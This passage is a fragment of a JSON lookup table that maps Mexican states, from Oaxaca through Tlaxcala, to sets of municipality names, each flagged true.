Zaragoza":true,"San Juan Juquila Vijanos":true,"San Cristóbal Lachirioag":true,"Santa María Temaxcalapa":true,"Santo Domingo Roayaga":true,"Santa María Yalina":true,"San Andrés Solaga":true,"San Juan Tabaá":true,"San Melchor Betaza":true,"San Andrés Yaá":true,"San Bartolomé Zoogocho":true,"San Baltazar Yatzachi el Bajo":true,"Santiago Zoochila":true,"Villa Hidalgo Yalálag":true,"San Francisco Cajonos":true,"San Mateo Cajonos":true,"San Pedro Cajonos":true,"Santo Domingo Xagacía":true,"San Pablo Yaganiza":true,"Santiago Choápam":true,"Santiago Jocotepec":true,"San Juan Lalana":true,"Santiago Yaveo":true,"San Juan Petlapa":true,"San Juan Comaltepec":true,"Heroica Ciudad de Huajuapan de León":true,"Villa de Santiago Chazumba":true,"Cosoltepec":true,"San Pedro y San Pablo Tequixtepec":true,"San Juan Bautista Suchitepec":true,"Santa Catarina Zapoquila":true,"Santiago Miltepec":true,"San Jerónimo Silacayoapilla":true,"Zapotitlán Palmas":true,"San Andrés Dinicuiti":true,"Santiago Cacaloxtepec":true,"Asunción Cuyotepeji":true,"Santa María Camotlán":true,"Santiago Huajolotitlán":true,"Santiago Tamazola":true,"San Juan Cieneguilla":true,"Zapotitlán Lagunas":true,"San Juan Ihualtepec":true,"San Nicolás Hidalgo":true,"Guadalupe de Ramírez":true,"San Andrés Tepetlapa":true,"San Miguel Ahuehuetitlán":true,"San Mateo Nejápam":true,"San Juan Bautista Tlachichilco":true,"Tezoatlán de Segura y Luna":true,"Fresnillo de Trujano":true,"Santiago Ayuquililla":true,"San José Ayuquila":true,"San Martín Zacatepec":true,"San Miguel Amatitlán":true,"Mariscala de Juárez":true,"Santa Cruz Tacache de Mina":true,"San Simón Zahuatlán":true,"San Marcos Arteaga":true,"San Jorge Nuchita":true,"Santos Reyes Yucuná":true,"Santo Domingo Tonalá":true,"Santo Domingo Yodohino":true,"San Juan Bautista Coixtlahuaca":true,"Tepelmeme Villa de Morelos":true,"Concepción Buenavista":true,"Santiago Ihuitlán Plumas":true,"Tlacotepec Plumas":true,"San Francisco Teopan":true,"Santa Magdalena Jicotlán":true,"San Mateo Tlapiltepec":true,"San Miguel Tequixtepec":true,"San Miguel Tulancingo":true,"Santiago Tepetlapa":true,"San Cristóbal Suchixtlahuaca":true,"Santa María Nativitas":true,"Silacayoápam":true,"Santiago Yucuyachi":true,"San Lorenzo Victoria":true,"San Agustín Atenango":true,"Calihualá":true,"Santa Cruz de Bravo":true,"Ixpantepec Nieves":true,"San Francisco Tlapancingo":true,"Santiago del Río":true,"San Pedro y San Pablo Teposcolula":true,"La Trinidad Vista Hermosa":true,"Villa de Tamazulápam del Progreso":true,"San Pedro Nopala":true,"Teotongo":true,"San Antonio Acutla":true,"Villa Tejúpam de la Unión":true,"Santo Domingo Tonaltepec":true,"Villa de Chilapa de Díaz":true,"San Antonino Monte Verde":true,"San Andrés Lagunas":true,"San Pedro Yucunama":true,"San Juan Teposcolula":true,"San Bartolo Soyaltepec":true,"Santiago Yolomécatl":true,"San Sebastián Nicananduta":true,"Santo Domingo Tlatayápam":true,"Santa María Nduayaco":true,"San Vicente Nuñú":true,"San Pedro Topiltepec":true,"Santiago Nejapilla":true,"Asunción Nochixtlán":true,"San Miguel Huautla":true,"San Miguel Chicahua":true,"Santa María Apazco":true,"Santiago Apoala":true,"Santa María Chachoápam":true,"San Pedro Coxcaltepec Cántaros":true,"Santiago Huauclilla":true,"Santo Domingo Yanhuitlán":true,"San Andrés Sinaxtla":true,"San Juan Yucuita":true,"San Juan Sayultepec":true,"Santiago Tillo":true,"San Francisco Chindúa":true,"San Mateo Etlatongo":true,"Santa Inés de Zaragoza":true,"Santiago Juxtlahuaca":true,"San Miguel Tlacotepec":true,"San Sebastián Tecomaxtlahuaca":true,"Santos Reyes Tepejillo":true,"San Juan Mixtepec -Dto. 08 -":true,"San Martín Peras":true,"Coicoyán de las Flores":true,"Heroica Ciudad de Tlaxiaco":true,"San Juan Ñumí":true,"San Pedro Mártir Yucuxaco":true,"San Martín Huamelúlpam":true,"Santa Cruz Tayata":true,"Santiago Nundiche":true,"Santa María del Rosario":true,"San Juan Achiutla":true,"Santa Catarina Tayata":true,"San Cristóbal Amoltepec":true,"San Miguel Achiutla":true,"San Martín Itunyoso":true,"Magdalena Peñasco":true,"San Bartolomé Yucuañe":true,"Santa Cruz Nundaco":true,"San Agustín Tlacotepec":true,"Santo Tomás Ocotepec":true,"San Antonio Sinicahua":true,"San Mateo Peñasco":true,"Santa María Tataltepec":true,"San Pedro Molinos":true,"Santa María Yosoyúa":true,"San Juan Teita":true,"Magdalena Jaltepec":true,"Magdalena Yodocono de Porfirio Díaz":true,"San Miguel Tecomatlán":true,"Magdalena Zahuatlán":true,"San Francisco Nuxaño":true,"San Pedro Tidaá":true,"San Francisco Jaltepetongo":true,"Santiago Tilantongo":true,"San Juan Diuxi":true,"San Andrés Nuxiño":true,"San Juan Tamazola":true,"Santo Domingo Nuxaá":true,"Yutanduchi de Guerrero":true,"San Pedro Teozacoalco":true,"San Miguel Piedras":true,"San Mateo Sindihui":true,"Juchitán de Zaragoza":true,"Ciudad Ixtepec":true,"El Espinal":true,"Santo Domingo Ingenio":true,"Santa María Xadani":true,"Santiago Niltepec":true,"San Dionisio del Mar":true,"Asunción Ixtaltepec":true,"San Francisco del Mar":true,"Unión Hidalgo":true,"San Miguel Chimalapa":true,"Santo Domingo Zanatepec":true,"Reforma de Pineda":true,"San Francisco Ixhuatán":true,"San Pedro Tapanatepec":true,"Chahuites":true,"Santiago Zacatepec":true,"Santo Domingo Tepuxtepec":true,"San Juan Cotzocón":true,"San Juan Mazatlán":true,"Totontepec Villa de Morelos":true,"Mixistlán de la Reforma":true,"Santa María Tlahuitoltepec":true,"Santa María Alotepec":true,"Santiago Atitlán":true,"Tamazulápam del Espíritu Santo":true,"San Pedro y San Pablo Ayutla":true,"Santa María Tepantlali":true,"San Miguel Quetzaltepec":true,"Asunción Cacalotepec":true,"San Pedro Ocotepec":true,"San Lucas Camotlán":true,"Santiago Ixcuintepec":true,"Matías Romero Avendaño":true,"San Juan Guichicovi":true,"Santo Domingo Petapa":true,"Santa María Chimalapa":true,"Santa María Petapa":true,"El Barrio de la Soledad":true,"Tlacolula de Matamoros":true,"San Sebastián Abasolo":true,"Villa Díaz Ordaz":true,"Santa María Guelacé":true,"Teotitlán del Valle":true,"San Francisco Lachigoló":true,"San Sebastián Teitipac":true,"Santa Ana del Valle":true,"San Pablo Villa de Mitla":true,"Santiago Matatlán":true,"Santo Domingo Albarradas":true,"Rojas de Cuauhtémoc":true,"San Juan Teitipac":true,"Santa Cruz Papalutla":true,"Magdalena Teitipac":true,"San Jerónimo Tlacochahuaya":true,"San Juan Guelavía":true,"San Lucas Quiaviní":true,"San Bartolomé Quialana":true,"San Lorenzo Albarradas":true,"San Pedro Totolápam":true,"San Pedro Quiatoni":true,"Santa María Zoquitlán":true,"San Dionisio Ocotepec":true,"San Carlos Yautepec":true,"San Juan Juquila Mixes":true,"Nejapa de Madero":true,"Santa Ana Tavela":true,"San Juan Lajarcia":true,"San Bartolo Yautepec":true,"Santa María Ecatepec":true,"Asunción Tlacolulita":true,"San Pedro Mártir Quiechapa":true,"Santa María Quiegolani":true,"Santa Catarina Quioquitani":true,"Santa Catalina Quierí":true,"Salina Cruz":true,"Santiago Lachiguiri":true,"Santa María Jalapa del Marqués":true,"Santa María Totolapilla":true,"Santiago Laollaga":true,"Guevea de Humboldt":true,"Santo Domingo Chihuitán":true,"Santa María Guienagati":true,"Magdalena Tequisistlán":true,"Magdalena Tlacotepec":true,"San Pedro Comitancillo":true,"Santa María Mixtequilla":true,"Santo Domingo Tehuantepec":true,"San Pedro Huamelula":true,"San Pedro Huilotepec":true,"San Mateo del Mar":true,"Heroica Villa de San Blas Atempa":true,"Santiago Astata":true,"San Miguel Tenango":true,"Miahuatlán de Porfirio Díaz":true,"San Simón Almolongas":true,"San Luis Amatlán":true,"San José Lachiguiri":true,"Sitio de Xitlapehua":true,"San Francisco Logueche":true,"Santa Ana":true,"Santa Cruz Xitla":true,"Monjas":true,"San Ildefonso Amatlán":true,"Santa Catarina Cuixtla":true,"San José del Peñasco":true,"San Cristóbal Amatlán":true,"San Juan Mixtepec -Dto. 26 -":true,"San Pedro Mixtepec -Dto. 26 -":true,"Santa Lucía Miahuatlán":true,"San Jerónimo Coatlán":true,"San Sebastián Coatlán":true,"San Pablo Coatlán":true,"San Mateo Río Hondo":true,"Santo Tomás Tamazulapan":true,"San Andrés Paxtlán":true,"Santa María Ozolotepec":true,"San Miguel Coatlán":true,"San Sebastián Río Hondo":true,"San Miguel Suchixtepec":true,"Santo Domingo Ozolotepec":true,"San Francisco Ozolotepec":true,"Santiago Xanica":true,"San Marcial Ozolotepec":true,"San Juan Ozolotepec":true,"San Pedro Pochutla":true,"Santo Domingo de Morelos":true,"Santa Catarina Loxicha":true,"San Agustín Loxicha":true,"San Baltazar Loxicha":true,"Santa María Colotepec":true,"San Bartolomé Loxicha":true,"Santa María Tonameca":true,"Candelaria Loxicha":true,"Pluma Hidalgo":true,"San Pedro el Alto":true,"San Mateo Piñas":true,"Santa María Huatulco":true,"San Miguel del Puerto":true,"Putla Villa de Guerrero":true,"Constancia del Rosario":true,"Mesones Hidalgo":true,"Santa María Zacatepec":true,"San Pedro Amuzgos":true,"La Reforma":true,"Santa María Ipalapa":true,"Chalcatongo de Hidalgo":true,"Santa María Yucuhiti":true,"San Esteban Atatlahuca":true,"Santa Catarina Ticuá":true,"Santiago Nuyoó":true,"Santa Catarina Yosonotú":true,"San Miguel el Grande":true,"Santo Domingo Ixcatlán":true,"San Pablo Tijaltepec":true,"Santa Cruz Tacahua":true,"Santa Lucía Monteverde":true,"San Andrés Cabecera Nueva":true,"Santa María Yolotepec":true,"Santiago Yosondúa":true,"Santa Cruz Itundujia":true,"Zimatlán de Álvarez":true,"San Bernardo Mixtepec":true,"Santa Cruz Mixtepec":true,"San Miguel Mixtepec":true,"Santa María Atzompa":true,"San Andrés Ixtlahuaca":true,"Santa Cruz Amilpas":true,"Santa Cruz Xoxocotlán":true,"Santa Lucía del Camino":true,"San Pedro Ixtlahuaca":true,"San Antonio de la Cal":true,"San Agustín de las Juntas":true,"San Pablo Huixtepec":true,"Ánimas Trujano":true,"San Jacinto Tlacotepec":true,"San Raymundo Jalpan":true,"Trinidad Zaachila":true,"Santa María Coyotepec":true,"San Bartolo Coyotepec":true,"Santa Inés Yatzeche":true,"Ciénega de Zimatlán":true,"San Antonio Huitepec":true,"Villa de Zaachila":true,"San Sebastián Tutla":true,"San Miguel Peras":true,"San Pablo Cuatro Venados":true,"Santa Inés del Monte":true,"Santa Gertrudis":true,"San Antonino el Alto":true,"Magdalena Mixtepec":true,"Santa Catarina Quiané":true,"Ayoquezco de Aldama":true,"Santa Ana Tlapacoyan":true,"Santa Cruz Zenzontepec":true,"San Francisco Cahuacuá":true,"San Mateo Yucutindoo":true,"Santiago Textitlán":true,"Santiago Amoltepec":true,"Santa María Zaniza":true,"Santo Domingo Teojomulco":true,"Cuilápam de Guerrero":true,"Villa Sola de Vega":true,"Santa María Lachixío":true,"San Vicente Lachixío":true,"San Lorenzo Texmelúcan":true,"Santa María Sola":true,"San Francisco Sola":true,"San Ildefonso Sola":true,"Santiago Minas":true,"Heroica Ciudad de Ejutla de Crespo":true,"San Martín Tilcajete":true,"Santo Tomás Jalieza":true,"San Juan Chilateca":true,"Ocotlán de Morelos":true,"Santa Ana Zegache":true,"Santiago Apóstol":true,"San Antonino Castillo Velasco":true,"Asunción Ocotlán":true,"San Pedro Mártir":true,"San Dionisio Ocotlán":true,"Magdalena Ocotlán":true,"San Miguel Tilquiápam":true,"Santa Catarina Minas":true,"San Baltazar Chichicápam":true,"San Pedro Apóstol":true,"Santa Lucía Ocotlán":true,"San Jerónimo Taviche":true,"San Andrés Zabache":true,"San José del Progreso":true,"Yaxe":true,"San Pedro Taviche":true,"San Martín de los Cansecos":true,"San Martín Lachilá":true,"La Pe":true,"La Compañía":true,"Coatecas Altas":true,"San Juan Lachigalla":true,"San Agustín Amatengo":true,"Taniche":true,"San Miguel Ejutla":true,"Yogana":true,"San Vicente Coatlán":true,"Santiago Pinotepa Nacional":true,"San Juan Cacahuatepec":true,"San Juan Bautista Lo de Soto":true,"Mártires de Tacubaya":true,"San Sebastián Ixcapa":true,"San Antonio Tepetlapa":true,"Santa María Cortijo":true,"Santiago Llano Grande":true,"San Miguel Tlacamama":true,"Santiago Tapextla":true,"San José Estancia Grande":true,"Santo Domingo Armenta":true,"Santiago Jamiltepec":true,"San Pedro Atoyac":true,"San Juan Colorado":true,"Santiago Ixtayutla":true,"San Pedro Jicayán":true,"Pinotepa de Don Luis":true,"San Lorenzo":true,"San Agustín Chayuco":true,"San Andrés Huaxpaltepec":true,"Santa Catarina Mechoacán":true,"Santiago Tetepec":true,"Santa María Huazolotitlán":true,"Villa de Tututepec":true,"Tataltepec de Valdés":true,"San Juan Quiahije":true,"San Miguel Panixtlahuaca":true,"Santa Catarina Juquila":true,"San Pedro Juchatengo":true,"Santiago Yaitepec":true,"San Juan Lachao":true,"Santa María Temaxcaltepec":true,"Santos Reyes Nopala":true,"San Gabriel Mixtepec":true,"San Pedro Mixtepec -Dto. 22 -":true},"Puebla":{"Puebla":true,"Tlaltenango":true,"San Miguel Xoxtla":true,"Juan C. Bonilla":true,"Coronango":true,"Cuautlancingo":true,"San Pedro Cholula":true,"San Andrés Cholula":true,"Ocoyucan":true,"Amozoc":true,"Francisco Z. Mena":true,"Jalpan":true,"Tlaxco":true,"Tlacuilotepec":true,"Xicotepec":true,"Pahuatlán":true,"Honey":true,"Naupan":true,"Huauchinango":true,"Ahuazotepec":true,"Juan Galindo":true,"Tlaola":true,"Zihuateutla":true,"Jopala":true,"Tlapacoya":true,"Chignahuapan":true,"Zacatlán":true,"Chiconcuautla":true,"Tepetzintla":true,"San Felipe Tepatlán":true,"Amixtlán":true,"Tepango de Rodríguez":true,"Zongozotla":true,"Hermenegildo Galeana":true,"Olintla":true,"Coatepec":true,"Camocuautla":true,"Hueytlalpan":true,"Zapotitlán de Méndez":true,"Huitzilan de Serdán":true,"Xochitlán de Vicente Suárez":true,"Ixtepec":true,"Atlequizayan":true,"Tenampulco":true,"Tuzamapan de Galeana":true,"Caxhuacan":true,"Jonotla":true,"Zoquiapan":true,"Nauzontla":true,"Cuetzalan del Progreso":true,"Ayotoxco de Guerrero":true,"Hueytamalco":true,"Acateno":true,"Cuautempan":true,"Aquixtla":true,"Tetela de Ocampo":true,"Xochiapulco":true,"Zacapoaxtla":true,"Ixtacamaxtitlán":true,"Zautla":true,"Libres":true,"Teziutlán":true,"Tlatlauquitepec":true,"Yaonáhuac":true,"Teteles de Ávila Castillo":true,"Atempan":true,"Chignautla":true,"Xiutetelco":true,"Cuyoaco":true,"Tepeyahualco":true,"San Martín Texmelucan":true,"Tlahuapan":true,"San Matías Tlalancaleca":true,"San Salvador el Verde":true,"San Felipe Teotlalcingo":true,"Chiautzingo":true,"Huejotzingo":true,"Domingo Arenas":true,"Calpan":true,"San Nicolás de los Ranchos":true,"Atlixco":true,"Nealtican":true,"San Jerónimo Tecuanipan":true,"San Gregorio Atzompa":true,"Tochimilco":true,"Tianguismanalco":true,"Santa Isabel Cholula":true,"Huaquechula":true,"San Diego la Mesa Tochimiltzingo":true,"Tepeojuma":true,"Izúcar de Matamoros":true,"Atzitzihuacán":true,"Acteopan":true,"Cohuecan":true,"Tepemaxalco":true,"Tlapanalá":true,"Tepexco":true,"Tilapa":true,"Chietla":true,"Atzala":true,"Teopantlán":true,"San Martín Totoltepec":true,"Xochiltepec":true,"Epatlán":true,"Ahuatlán":true,"Coatzingo":true,"Santa Catarina Tlaltempan":true,"Chigmecatitlán":true,"Zacapala":true,"Tepexi de Rodríguez":true,"Teotlalco":true,"Jolalpan":true,"Huehuetlán el Chico":true,"Cohetzala":true,"Xicotlán":true,"Chila de la Sal":true,"Ixcamilpa de Guerrero":true,"Albino Zertuche":true,"Tulcingo":true,"Tehuitzingo":true,"Cuayuca de Andrade":true,"Santa Inés Ahuatempan":true,"Axutla":true,"Chinantla":true,"Ahuehuetitla":true,"San Pablo Anicano":true,"Tecomatlán":true,"Piaxtla":true,"Ixcaquixtla":true,"Xayacatlán de Bravo":true,"Totoltepec de Guerrero":true,"San Jerónimo Xayacatlán":true,"San Pedro Yeloixtlahuaca":true,"Petlalcingo":true,"San Miguel Ixitlán":true,"Chila":true,"Rafael Lara Grajales":true,"San José Chiapa":true,"Oriental":true,"San Nicolás Buenos Aires":true,"Tlachichuca":true,"Lafragua":true,"Chilchotla":true,"Quimixtlán":true,"Chichiquila":true,"Tepatlaxco de Hidalgo":true,"Acajete":true,"Nopalucan":true,"Mazapiltepec de Juárez":true,"Soltepec":true,"Acatzingo":true,"San Salvador el Seco":true,"General Felipe Ángeles":true,"Aljojuca":true,"San Juan Atenco":true,"Tepeaca":true,"Cuautinchán":true,"Tecali de Herrera":true,"Mixtla":true,"Santo Tomás Hueyotlipan":true,"Tzicatlacoyan":true,"Huehuetlán el Grande":true,"La Magdalena Tlatlauquitepec":true,"San Juan Atzompa":true,"Huatlatlauca":true,"Los Reyes de Juárez":true,"Cuapiaxtla de Madero":true,"San Salvador Huixcolotla":true,"Quecholac":true,"Tecamachalco":true,"Palmar de Bravo":true,"Chalchicomula de Sesma":true,"Atzitzintla":true,"Esperanza":true,"Cañada Morelos":true,"Tlanepantla":true,"Tochtepec":true,"Atoyatempan":true,"Tepeyahualco de Cuauhtémoc":true,"Huitziltepec":true,"Molcaxac":true,"Xochitlán Todos Santos":true,"Yehualtepec":true,"Tlacotepec de Benito Juárez":true,"Juan N. Méndez":true,"Tehuacán":true,"Tepanco de López":true,"Chapulco":true,"Santiago Miahuatlán":true,"Nicolás Bravo":true,"Atexcal":true,"San Antonio Cañada":true,"Zapotitlán":true,"San Gabriel Chilac":true,"Caltepec":true,"Ajalpan":true,"Zoquitlán":true,"San Sebastián Tlacotepec":true,"Altepexi":true,"Zinacatepec":true,"San José Miahuatlán":true,"Coxcatlán":true,"Coyomeapan":true},"Querétaro":{"Querétaro":true,"El Marqués":true,"Colón":true,"Pinal de Amoles":true,"Jalpan de Serra":true,"Landa de Matamoros":true,"Arroyo Seco":true,"Peñamiller":true,"Cadereyta de Montes":true,"San Joaquín":true,"Ezequiel Montes":true,"Pedro Escobedo":true,"Tequisquiapan":true,"Amealco de Bonfil":true,"Corregidora":true,"Huimilpan":true},"Quintana Roo":{"Othón P. Blanco":true,"Felipe Carrillo Puerto":true,"Isla Mujeres":true,"Puerto Morelos":true,"Cozumel":true,"Solidaridad":true,"Tulum":true,"José María Morelos":true,"Bacalar":true},"San Luis Potosí":{"San Luis Potosí":true,"Villa de Pozos":true,"Soledad de Graciano Sánchez":true,"Cerro de San Pedro":true,"Ahualulco del Sonido 13":true,"Mexquitic de Carmona":true,"Villa de Arriaga":true,"Vanegas":true,"Cedral":true,"Catorce":true,"Charcas":true,"Salinas":true,"Santo Domingo":true,"Villa de Ramos":true,"Matehuala":true,"Villa de la Paz":true,"Villa de Guadalupe":true,"Guadalcázar":true,"Moctezuma":true,"Venado":true,"Villa de Arista":true,"Armadillo de los Infante":true,"Ciudad Valles":true,"Ebano":true,"Tamuín":true,"El Naranjo":true,"Ciudad del Maíz":true,"Alaquines":true,"Cárdenas":true,"Cerritos":true,"Villa Juárez":true,"San Nicolás Tolentino":true,"Villa de Reyes":true,"Santa María del Río":true,"Tierra Nueva":true,"Rioverde":true,"Ciudad Fernández":true,"San Ciro de Acosta":true,"Tamasopo":true,"Aquismón":true,"Tancanhuitz":true,"Tanlajás":true,"San Vicente Tancuayalab":true,"San Antonio":true,"Tanquián de Escobedo":true,"Tampamolón Corona":true,"Huehuetlán":true,"Xilitla":true,"Axtla de Terrazas":true,"Tampacán":true,"San Martín Chalchicuautla":true,"Tamazunchale":true,"Matlapa":true},"Sinaloa":{"Culiacán":true,"Navolato":true,"Eldorado":true,"Badiraguato":true,"Cosalá":true,"Mocorito":true,"Guasave":true,"Juan José Ríos":true,"Ahome":true,"Salvador Alvarado":true,"Angostura":true,"Choix":true,"El Fuerte":true,"Sinaloa":true,"Mazatlán":true,"Escuinapa":true,"Concordia":true,"Elota":true,"San Ignacio":true},"Sonora":{"Hermosillo":true,"San Miguel de Horcasitas":true,"Carbó":true,"San Luis Río Colorado":true,"Puerto Peñasco":true,"General Plutarco Elías Calles":true,"Caborca":true,"Altar":true,"Tubutama":true,"Atil":true,"Oquitoa":true,"Sáric":true,"Benjamín Hill":true,"Trincheras":true,"Pitiquito":true,"Nogales":true,"Imuris":true,"Santa Cruz":true,"Naco":true,"Agua Prieta":true,"Fronteras":true,"Nacozari de García":true,"Bavispe":true,"Bacerac":true,"Huachinera":true,"Nácori Chico":true,"Granados":true,"Bacadéhuachi":true,"Cumpas":true,"Huásabas":true,"Cananea":true,"Arizpe":true,"Cucurpe":true,"Bacoachi":true,"San Pedro de la Cueva":true,"Divisaderos":true,"Tepache":true,"Villa Pesqueira":true,"Opodepe":true,"Huépac":true,"Banámichi":true,"Ures":true,"Aconchi":true,"Baviácora":true,"San Felipe de Jesús":true,"Cajeme":true,"Navojoa":true,"Huatabampo":true,"Bácum":true,"Etchojoa":true,"Empalme":true,"Guaymas":true,"San Ignacio Río Muerto":true,"La Colorada":true,"Suaqui Grande":true,"Sahuaripa":true,"San Javier":true,"Soyopa":true,"Bacanora":true,"Arivechi":true,"Quiriego":true,"Ónavas":true,"Álamos":true,"Yécora":true},"Tabasco":{"Centro":true,"Jalpa de Méndez":true,"Nacajuca":true,"Comalcalco":true,"Huimanguillo":true,"Paraíso":true,"Cunduacán":true,"Macuspana":true,"Centla":true,"Jonuta":true,"Teapa":true,"Jalapa":true,"Tacotalpa":true,"Tenosique":true,"Balancán":true},"Tamaulipas":{"Llera":true,"Güémez":true,"Casas":true,"Valle Hermoso":true,"Cruillas":true,"Soto la Marina":true,"San Carlos":true,"Padilla":true,"Mainero":true,"Tula":true,"Jaumave":true,"Miquihuana":true,"Palmillas":true,"Nuevo Laredo":true,"Miguel Alemán":true,"Mier":true,"Gustavo Díaz Ordaz":true,"Reynosa":true,"Río Bravo":true,"Méndez":true,"Burgos":true,"Tampico":true,"Ciudad Madero":true,"Altamira":true,"González":true,"Xicoténcatl":true,"El Mante":true,"Antiguo Morelos":true,"Nuevo Morelos":true},"Veracruz de Ignacio de la Llave":{"Xalapa":true,"Tlalnelhuayocan":true,"Xico":true,"Ixhuacán de los Reyes":true,"Ayahualulco":true,"Perote":true,"Banderilla":true,"Rafael Lucio":true,"Las Vigas de Ramírez":true,"Villa Aldama":true,"Tlacolulan":true,"Tonayán":true,"Coacoatzintla":true,"Naolinco":true,"Miahuatlán":true,"Tepetlán":true,"Juchique de Ferrer":true,"Alto Lucero de Gutiérrez Barrios":true,"Teocelo":true,"Cosautlán de Carvajal":true,"Apazapan":true,"Puente Nacional":true,"Ursulo Galván":true,"Paso de Ovejas":true,"La Antigua":true,"Veracruz":true,"Pánuco":true,"Pueblo Viejo":true,"Tampico Alto":true,"Tempoal":true,"Ozuluama de Mascareñas":true,"Tantoyuca":true,"Platón Sánchez":true,"Chiconamel":true,"Chalma":true,"Chontla":true,"Citlaltépetl":true,"Ixcatepec":true,"Naranjos Amatlán":true,"El Higo":true,"Chinampa de Gorostiza":true,"Tantima":true,"Tamalín":true,"Cerro Azul":true,"Tancoco":true,"Tamiahua":true,"Huayacocotla":true,"Ilamatlán":true,"Zontecomatlán de López y Fuentes":true,"Texcatepec":true,"Tlachichilco":true,"Ixhuatlán de Madero":true,"Chicontepec":true,"Álamo Temapache":true,"Tihuatlán":true,"Castillo de Teayo":true,"Cazones de Herrera":true,"Zozocolco de Hidalgo":true,"Chumatlán":true,"Coxquihui":true,"Mecatlán":true,"Filomeno Mata":true,"Coahuitlán":true,"Coyutla":true,"Coatzintla":true,"Espinal":true,"Poza Rica de Hidalgo":true,"Papantla":true,"Gutiérrez Zamora":true,"Tecolutla":true,"Martínez de la Torre":true,"San Rafael":true,"Tlapacoyan":true,"Jalacingo":true,"Atzalan":true,"Altotonga":true,"Las Minas":true,"Tatatila":true,"Tenochtitlán":true,"Nautla":true,"Misantla":true,"Landero y Coss":true,"Chiconquiaco":true,"Yecuatla":true,"Colipa":true,"Vega de Alatorre":true,"Jalcomulco":true,"Tlaltetela":true,"Tenampa":true,"Totutla":true,"Sochiapa":true,"Tlacotepec de Mejía":true,"Huatusco":true,"Calcahualco":true,"Alpatláhuac":true,"Coscomatepec":true,"La Perla":true,"Chocamán":true,"Ixhuatlán del Café":true,"Tepatlaxco":true,"Comapa":true,"Zentla":true,"Camarón de Tejeda":true,"Soledad de Doblado":true,"Manlio Fabio Altamirano":true,"Jamapa":true,"Medellín de Bravo":true,"Boca del Río":true,"Orizaba":true,"Rafael Delgado":true,"Mariano Escobedo":true,"Ixhuatlancillo":true,"Atzacan":true,"Ixtaczoquitlán":true,"Fortín":true,"Córdoba":true,"Maltrata":true,"Río Blanco":true,"Camerino Z. Mendoza":true,"Acultzingo":true,"Soledad Atzompa":true,"Huiloapan de Cuauhtémoc":true,"Tlaquilpa":true,"Astacinga":true,"Atlahuilco":true,"San Andrés Tenejapan":true,"Tlilapan":true,"Naranjal":true,"Coetzala":true,"Omealca":true,"Cuitláhuac":true,"Cuichapa":true,"Yanga":true,"Amatlán de los Reyes":true,"Paso del Macho":true,"Carrillo Puerto":true,"Cotaxtla":true,"Zongolica":true,"Tehuipango":true,"Mixtla de Altamirano":true,"Texhuacán":true,"Tezonapa":true,"Tlalixcoyan":true,"Ignacio de la Llave":true,"Alvarado":true,"Lerdo de Tejada":true,"Tres Valles":true,"Carlos A. Carrillo":true,"Cosamaloapan de Carpio":true,"Ixmatlahuacan":true,"Acula":true,"Amatitlán":true,"Tlacotalpan":true,"Saltabarranca":true,"Otatitlán":true,"Tlacojalpan":true,"Tuxtilla":true,"Chacaltianguis":true,"José Azueta":true,"Playa Vicente":true,"Santiago Sochiapan":true,"Isla":true,"Juan Rodríguez Clara":true,"San Andrés Tuxtla":true,"Santiago Tuxtla":true,"Angel R. Cabada":true,"Hueyapan de Ocampo":true,"Catemaco":true,"Soteapan":true,"Mecayapan":true,"Tatahuicapan de Juárez":true,"Pajapan":true,"Chinameca":true,"Acayucan":true,"San Juan Evangelista":true,"Sayula de Alemán":true,"Oluta":true,"Soconusco":true,"Texistepec":true,"Jáltipan":true,"Oteapan":true,"Cosoleacaque":true,"Nanchital de Lázaro Cárdenas del Río":true,"Ixhuatlán del Sureste":true,"Moloacán":true,"Coatzacoalcos":true,"Agua Dulce":true,"Hidalgotitlán":true,"Jesús Carranza":true,"Las Choapas":true,"Uxpanapa":true},"Yucatán":{"Mérida":true,"Chicxulub Pueblo":true,"Ixil":true,"Conkal":true,"Yaxkukul":true,"Hunucmá":true,"Ucú":true,"Kinchil":true,"Tetiz":true,"Celestún":true,"Kanasín":true,"Timucuy":true,"Acanceh":true,"Tixpéhual":true,"Umán":true,"Telchac Pueblo":true,"Dzemul":true,"Telchac Puerto":true,"Cansahcab":true,"Sinanché":true,"Yobaín":true,"Motul":true,"Baca":true,"Mocochá":true,"Muxupip":true,"Cacalchén":true,"Bokobá":true,"Tixkokob":true,"Hoctún":true,"Tahmek":true,"Dzidzantún":true,"Temax":true,"Tekantó":true,"Teya":true,"Suma":true,"Tepakán":true,"Tekal de Venegas":true,"Izamal":true,"Hocabá":true,"Xocchel":true,"Seyé":true,"Cuzamá":true,"Homún":true,"Sanahcat":true,"Huhí":true,"Dzilam González":true,"Dzilam de Bravo":true,"Panabá":true,"Buctzotz":true,"Sucilá":true,"Cenotillo":true,"Dzoncauich":true,"Tunkás":true,"Quintana Roo":true,"Dzitás":true,"Kantunil":true,"Sudzal":true,"Tekit":true,"Sotuta":true,"Tizimín":true,"Río Lagartos":true,"Espita":true,"Temozón":true,"Calotmul":true,"Tinum":true,"Chankom":true,"Chichimilá":true,"Tixcacalcupul":true,"Kaua":true,"Cuncunul":true,"Tekom":true,"Chemax":true,"Valladolid":true,"Uayma":true,"Maxcanú":true,"Samahil":true,"Opichén":true,"Chocholá":true,"Kopomá":true,"Tecoh":true,"Abalá":true,"Halachó":true,"Muna":true,"Sacalum":true,"Maní":true,"Dzan":true,"Chapab":true,"Ticul":true,"Oxkutzcab":true,"Santa Elena":true,"Mama":true,"Chumayel":true,"Mayapán":true,"Teabo":true,"Cantamayec":true,"Yaxcabá":true,"Peto":true,"Chikindzonot":true,"Tahdziú":true,"Tixméhuac":true,"Chacsinkín":true,"Tzucacab":true,"Tekax":true,"Akil":true},"Tlaxcala":{"Tlaxcala":true,"Ixtacuixtla de Mariano Matamoros":true,"Santa Ana Nopalucan":true,"Panotla":true,"Totolac":true,"Tepeyanco":true,"Santa Isabel Xiloxoxtla":true,"San Juan Huactzinco":true,"Calpulalpan":true,"Sanctórum de Lázaro Cárdenas":true,"Hueyotlipan":true,"Nanacamilpa de Mariano Arista":true,"Españita":true,"Apizaco":true,"Atlangatepec":true,"Muñoz de Domingo Arenas":true,"Tetla de la Solidaridad":true,"Xaltocan":true,"San Lucas Tecopilco":true,"Yauhquemehcan":true,"Xaloztoc":true,"Tocatlán":true,"Tzompantepec":true,"San José Teacalco":true,"Huamantla":true,"Terrenate":true,"Atltzayanca":true,"Cuapiaxtla":true,"El Carmen Tequexquitla":true,"Ixtenco":true,"Ziltlaltépec de Trinidad Sánchez Santos":true,"Apetatitlán de Antonio Carvajal":true,"Amaxac de Guerrero":true,"Santa Cruz Tlaxcala":true,"Cuaxomulco":true,"Contla de Juan 